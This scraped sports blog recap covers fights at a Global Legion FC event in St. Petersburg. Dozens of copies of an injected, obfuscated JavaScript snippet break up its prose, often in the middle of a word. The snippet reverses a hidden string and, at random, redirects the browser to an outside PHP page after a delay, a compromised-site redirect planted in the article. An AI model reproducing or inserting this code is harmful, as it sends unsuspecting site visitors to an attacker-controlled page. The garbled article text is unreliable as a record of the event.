# Global Legion Fighting Championship In St. Pete

By on September 30, 2020

Hilton St. Petersburg Bayfront

26SEP2020Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### Coming back \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the Tampa area after their last event back on August 15th, Global Legion FC came back with a stacked card, in a bigger venue, and with more fans in attendance. With Bare Knuckle Fighting Championship stars Lorenzo “The Juggernaut” Hunt and Gustavo “The Cuban Assassin” Trujillo also watching the action from the crowd, these fights guaranteed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to bring a huge entertainment value.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### The third and final round showcased two warriors who had gone \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the brink of their energy. As standing clinches and ref breakups filled the round, Nunez was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to spark some reserve energy and threw Frisk in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to a corner. Closing in on him quickly, Nunez looked \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to end the fight for once and for all. However, Nunez wasn’t able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to hold on \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to this dominance as Frisk battled back. Trading blows until the end of the fight, this one ended up in the judge’s hands. Winner: Nunez by Split DecisionPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### The second fight of the night featured Tyler Smith versus Bryan “The Beast” Cromer in the second and final kickboxing contest. Unlike the first fight, these two started off in the more traditional dance and figuring out one another. However, Smith was quick \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to change this tempo up with some strikes \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the upper head, sending Smith up against the ropes and cage. As much as he tried \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to recover, Smith sent him crashing \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the canvas. Cromer appeared a bit disoriented and lacked energy for the rest of the round.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### Coming out with well timed kicks, Smith was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to send Cromer down \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the canvas numerous times by making him lose his balance or from sheer force. Each time he would get back up he showed less and less energy in his attacks and kept crashing \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to escape Smith’s assault. After squatting down \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to avoid a kick (and tripping up Smith in the process)Cromer was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to find his feet for a moment. Smith connected with a stiff punch right on the but\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}ton and Cromer was unable \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to continue. Winner: Smith by 2nd Round TKOPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### For the only boxing match of the evening, Iron Alvarez went \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}toe \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}toe with Marcelo Williams. In the opening round, both boxers had their own targeted areas; Alvarez targeting the face and Williams attacking the mid-chest and ribs. Williams seemed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to counter Alvarez’s shots with shoulder rolls and by utilizing a strong counter punch attack. This opening round was nothing less than a slobber knocker as both fighters traded consistent blows.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### The same vigor was not present in the third round. As both fighters emerged from their corners exhausted, Williams switched his focus \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Alvarez’s kidneys, ultimately backing him in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to a corner. Quickly the ref broke them apart, and as the round wore on, they both seemed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to regain their energy; almost as if the energy from the hits was psyching them up. Ultimately this exhaustion allowed Williams \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to escape from two opportunities for Alvarez \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to end the fight.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### In the sixth and final round you could clearly see the abuse on Williams face. Alvarez had been dotting his right eye all fight, and as it began \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to swell, you had \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to wonder if he was going \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to escape the fight on his feet or not. Despite this, William never gave up and was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to survive the round with some sporadic combinations. Going \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the cards, it was no surprise that Iron Alvarez \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took the decision. Winner: Alvarez by UDPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### After a small break \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to take down the ropes, it was time \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to begin the MMA bouts. Opening this section of the card, Justin Vazquez \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took on Ty Kalista. With confident entrances by both fighters, Kalista was quick \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to take Vazquez off his feet and force the fight \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground. Within the first minute they were both pressed against the cage, and Kalista was cleanly leading the fight. After some magnificent repositioning and guard control, Kalista was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to turn the tables. Despite keeping him on the defensive, Kalista found himself suddenly crashed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the mat after Vazquez lifted him squarely off his feet and slammed him down and landing with all his weight on Kalista’s abdomen. Now firmly on the ground, Kalista was unable \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to escape before the bell sounded.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

